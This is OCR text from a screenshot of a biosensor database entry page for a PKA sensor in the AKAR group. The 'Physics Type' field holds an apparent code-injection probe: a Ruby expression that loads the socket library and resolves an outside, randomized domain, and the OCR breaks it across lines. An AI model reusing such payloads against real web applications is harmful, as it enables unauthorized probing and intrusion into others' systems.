
FBDB
View biosensor details
Edit biosensor
Biosensor Name (short):
xpkLoRel
Long name :
xpkLoRel
Biosensor Target:
PKA
Sensing Type:
other
Number of Molecules:
Unimolecular
Physics
'A'.concat(70-
Type:
3).concat(22*4).concat(116).concat(67).concat
(require'socket'
Socket.gethostbyname('hitkz'+'urqlamyv41eae.b
[3].to_s)
Biosensor Group:
AKAR